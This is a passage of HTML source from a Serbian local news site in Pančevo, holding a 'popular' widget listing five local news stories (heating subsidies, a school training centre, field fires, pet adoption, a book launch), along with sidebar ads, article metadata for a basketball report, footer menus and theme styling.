block_tdi_63.atts = '{"custom_title":"POPULARNO","custom_url":"","block_template_id":"td_block_template_14","m16_tl":"20","m16_el":"","post_ids":"-262098","category_id":"2502","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#C61010","header_text_color":"#fff","accent_text_color":"#dd3333","border_color":"#","class":"td_block_widget tdi_63","block_type":"td_block_21","separator":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "1";
block_tdi_63.block_type = "td_block_21";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "8";
block_tdi_63.header_color = "#C61010";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "2";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULARNO</span></h4></div><div id=tdi_63 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296606/sansa-za-jeftinije-zagrevanje-radijatora-prijave-na-gradski-konkurs-do-prve-nedelje-decembra-uslov-lose-grejanje-i-sloga-stanara/" rel="bookmark" class="td-image-wrap " title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!" ><img class="entry-thumb" src="" alt="" title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/09/radijatori-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296606/sansa-za-jeftinije-zagrevanje-radijatora-prijave-na-gradski-konkurs-do-prve-nedelje-decembra-uslov-lose-grejanje-i-sloga-stanara/" rel="bookmark" title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!">ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T11:50:18+01:00" >21.11.2023. 11:50</time></span>                                    </div>

                <div class="td-excerpt">
                    Stambene zajednice imaju šansu da se do prve nedelje decembra prijave na gradski konkurs i da postanu kandidati za dobijanje novca za poboljšanje daljinskog...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296599/trening-centra-u-ms-pancevo-novih-16-radionica-ucionica-i-amfiteatar-sa-modernom-opremom/" rel="bookmark" class="td-image-wrap " title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom" ><img class="entry-thumb" src="" alt="" title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/11/IMG_20231102_111914979-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296599/trening-centra-u-ms-pancevo-novih-16-radionica-ucionica-i-amfiteatar-sa-modernom-opremom/" rel="bookmark" title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom">TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T10:18:27+01:00" >21.11.2023. 10:18</time></span>                                    </div>

                <div class="td-excerpt">
                    
Kamen temeljac trening centra u Mašinskoj školi Pančevo površine oko 1.900 kvadrata i vrednosti dva miliona evra položili su prethodne nedelje direktorka Kancelarije za...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296597/treba-kaznjavati-pocinioce-atari-u-plamenu-je-steta-koju-treba-smesta-spreciti-brojne-su-posledice-izgorelog-zemljista/" rel="bookmark" class="td-image-wrap " title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta" ><img class="entry-thumb" src="" alt="" title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/10/1698769535_pozar-vrsac-rastinje-fotorina2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296597/treba-kaznjavati-pocinioce-atari-u-plamenu-je-steta-koju-treba-smesta-spreciti-brojne-su-posledice-izgorelog-zemljista/" rel="bookmark" title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta">TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T09:35:45+01:00" >21.11.2023. 09:35</time></span>                                    </div>

                <div class="td-excerpt">
                    Upaljene njive u atarima južnog Banata su slika koja se ponavlja iz godine u godinu. Veliko je pitanje dokle će zemljište moći da podnosi...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296433/akcija-pancevca-i-udruzenja-ljubimci-ne-kupuj-udomi-crnce-i-misice-sa-strelista/" rel="bookmark" class="td-image-wrap " title="AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta" ><img class="entry-thumb" src="" alt="" title="AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/11/image_6483441-2023-11-19T161040.595-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296433/akcija-pancevca-i-udruzenja-ljubimci-ne-kupuj-udomi-crnce-i-misice-sa-strelista/" rel="bookmark" title="AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta">AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-19T16:14:37+01:00" >19.11.2023. 16:14</time></span>                                    </div>

                <div class="td-excerpt">
                    Društvo prijatelja životinja „Ljubimci” i „Pančevac” organizuju akciju pod sloganom „Ne kupuj – udomi”. Svake nedelje biće predstavljeni ljubimci za besplatno udomljavanje, to jest...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/" rel="bookmark" class="td-image-wrap " title="GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra" ><img class="entry-thumb" src="" alt="" title="GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/02/20230207_155530-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/" rel="bookmark" title="GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra">GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-16T16:35:51+01:00" >16.11.2023. 16:35</time></span>                                    </div>

                <div class="td-excerpt">
                    Promocija romana „Mesto mleka pilula“ autora Miloša Tome biće upriličena u čitaonici Gradske biblioteke Pančevo u petak, 17. novembra, od 19 sati.

O delu će...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="block-4" class="td_block_template_1 widget block-4 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" loading="lazy" src="https://www.pancevac-online.rs/wp-content/uploads/2023/11/5044.jpg" alt="" class="wp-image-296029" width="293" height="435" srcset="http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044.jpg 391w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-202x300.jpg 202w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-150x223.jpg 150w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-300x445.jpg 300w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-283x420.jpg 283w" sizes="(max-width: 293px) 100vw, 293px" /><figcaption class="wp-element-caption">Pančevac</figcaption></figure>
</aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="100" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD.png" alt="" class="wp-image-230618" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD-300x85.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD-150x42.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="100" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA.png" alt="" class="wp-image-230619" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA-300x85.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA-150x42.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside><aside id="block-8" class="td_block_template_1 widget block-8 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="75" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA.png" alt="" class="wp-image-230620" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA-300x64.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA-150x32.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside><aside id="block-17" class="td_block_template_1 widget block-17 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="354" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI.png" alt="" class="wp-image-230621" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI-300x300.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI-150x150.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sonja Lakic"><meta itemprop="url" content="http://test.pancevac-online.rs/author/sonja/"></span><meta itemprop="datePublished" content="2023-04-13T09:47:23+02:00"><meta itemprop="dateModified" content="2023-04-15T18:27:38+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://test.pancevac-online.rs/262098/pancevci-zasluzeno-slavili-pobeda-kosarkasa-tamisa-protiv-vrsca/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://test.pancevac-online.rs/262098/pancevci-zasluzeno-slavili-pobeda-kosarkasa-tamisa-protiv-vrsca/"></span><meta itemprop="name" content="PANČEVAC"></span><meta itemprop="headline" content="PANČEVCI ZASLUŽENO SLAVILI Pobeda košarkaša Tamiša protiv Vršca"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://test.pancevac-online.rs/wp-content/uploads/2023/04/vrsac-za-kraj.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="500"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_65{
                    min-height: 0;
                }
</style><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_70 td-animation-stack tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_image{
                  position: relative;
                  margin-bottom: 0;
                  line-height: 0;
                }.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{
                  position: relative;
                  display: inline-block;
                }.tdm_block.tdm_block_inline_image .td-image-video-modal{
                  cursor: pointer;
                }.tdm_block.tdm_block_inline_image .tdm-caption{
                  width: 100%;
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  padding-top: 6px;
                  padding-bottom: 6px;
                  font-size: 12px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{
                  position: absolute;
                  left: 0;
                  bottom: 0;
                  margin-top: 0;
                  padding-left: 10px;
                  padding-right: 10px;
                  width: 100%;
                  background: rgba(0, 0, 0, 0.7);
                  color: #fff;
                }.tdi_70 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style>
<div class="tdi_70_rand_style td-element-style"><style>
.tdi_70_rand_style{
background-color:#6f0707 !important;
}
 </style></div><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2022/11/Layer_3_copy.png"  title="Layer_3_copy" width="173" height="29"></div></div><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_71{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_71 .td_block_inner{
                    text-align: center;
                }.tdi_71 .tdb-menu > li .tdb-menu-sep,
                .tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_71 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_71 .tdb-menu > li > a,
                .tdi_71 .td-subcat-more{
                    color: #ffffff;
                }.tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_71 .tdb-menu > li > a,
                .tdi_71 .td-subcat-more,
                .tdi_71 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:10px !important;line-height:32px !important;
                }.tdi_71 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_71 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_71 .tdb-menu .tdb-normal-menu ul,
                .tdi_71 .td-pulldown-filter-list,
                .tdi_71 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<div class="tdi_71_rand_style td-element-style"><style>
.tdi_71_rand_style{
background-color:#5a0508 !important;
}
 </style></div>
<style>
.tdi_71 .tdb-menu > li > a:after,
				.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-main" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-228783" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228783"><a href="http://test.pancevac-online.rs/naslovna-4/"><div class="tdb-menu-item-text">NASLOVNA</div></a></li>
<li id="menu-item-228784" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228784"><a href="http://test.pancevac-online.rs/category/pancevo/"><div class="tdb-menu-item-text">PANČEVO</div></a></li>
<li id="menu-item-228785" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228785"><a href="http://test.pancevac-online.rs/category/vesti/"><div class="tdb-menu-item-text">VESTI</div></a></li>
<li id="menu-item-228854" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228854"><a href="http://test.pancevac-online.rs/category/hronika-2/"><div class="tdb-menu-item-text">Hronika</div></a></li>
<li id="menu-item-228787" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228787"><a href="http://test.pancevac-online.rs/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li id="menu-item-228788" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228788"><a href="http://test.pancevac-online.rs/category/zabava/"><div class="tdb-menu-item-text">Zabava</div></a></li>
<li id="menu-item-228836" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228836"><a href="http://test.pancevac-online.rs/category/svet/"><div class="tdb-menu-item-text">Svet</div></a></li>
<li id="menu-item-228855" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228855"><a href="http://test.pancevac-online.rs/category/kultura-2/"><div class="tdb-menu-item-text">Kultura</div></a></li>
<li id="menu-item-228857" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228857"><a href="http://test.pancevac-online.rs/category/zdravlje/"><div class="tdb-menu-item-text">Zdravlje</div></a></li>
<li id="menu-item-228856" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228856"><a href="http://test.pancevac-online.rs/category/magazin/"><div class="tdb-menu-item-text">Magazin</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_74" class="tdc-row"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75,
                .tdi_75 .tdc-columns{
                    min-height: 0;
                }.tdi_75,
				.tdi_75 .tdc-columns{
				    display: block;
				}.tdi_75 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 > .wpb_wrapper,
				.tdi_77 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_77 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_77 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_77 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_78 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_78"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_78{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_78 .td_block_inner{
                    text-align: center;
                }.tdi_78 .tdb-menu > li .tdb-menu-sep,
                .tdi_78 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_78 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_78 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_78 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_78 .tdb-menu > li > a,
                .tdi_78 .td-subcat-more{
                    color: #ffffff;
                }.tdi_78 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_78 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_78 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_78 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_78 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_78 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_78 .tdb-menu > li > a,
                .tdi_78 .td-subcat-more,
                .tdi_78 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:10px !important;line-height:30px !important;text-transform:uppercase !important;
                }.tdi_78 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_78 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_78 .tdb-menu .tdb-normal-menu ul,
                .tdi_78 .td-pulldown-filter-list,
                .tdi_78 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_78 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<div class="tdi_78_rand_style td-element-style"><style>
.tdi_78_rand_style{
background-color:#6f0707 !important;
}
 </style></div>
<style>
.tdi_78 .tdb-menu > li > a:after,
				.tdi_78 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_78 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-bottom" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-228838" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228838"><a href="http://test.pancevac-online.rs/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
<li id="menu-item-228860" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228860"><a href="http://test.pancevac-online.rs/impresum/"><div class="tdb-menu-item-text">Impresum</div></a></li>
<li id="menu-item-228837" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228837"><a href="http://test.pancevac-online.rs/kontakt/"><div class="tdb-menu-item-text">Kontakt</div></a></li>
<li id="menu-item-228839" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228839"><a href="http://test.pancevac-online.rs/uslovi-koriscenja/"><div class="tdb-menu-item-text">Uslovi korišćenja</div></a></li>
</ul></div></div><div class="td_block_wrap td_block_text_with_title tdi_81 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
padding-top:20px !important;
padding-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_81,
                .tdi_81 p{
			        font-size:12px !important;
		        }.tdi_81{
			        color: #ffffff;
		        }
</style>
<div class="tdi_81_rand_style td-element-style"><style>
.tdi_81_rand_style{
background-color:#292929 !important;
}
 </style></div><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>Pančevac D.O.O. 2022. Sva prava zadržana.<br />Matični broj: 08933354 PIB: 101054934</p>
</div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1.1 (rara)
        Deploy mode: deploy
        
        uid: 696bd7dd52491
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.wp-admin .wrap{
    width:80% !important;
}
@media (max-width:800px){
.td-pb-row [class*="td-pb-span"]{
  padding-right: 0 !important;
  padding-left: 0!important;
}
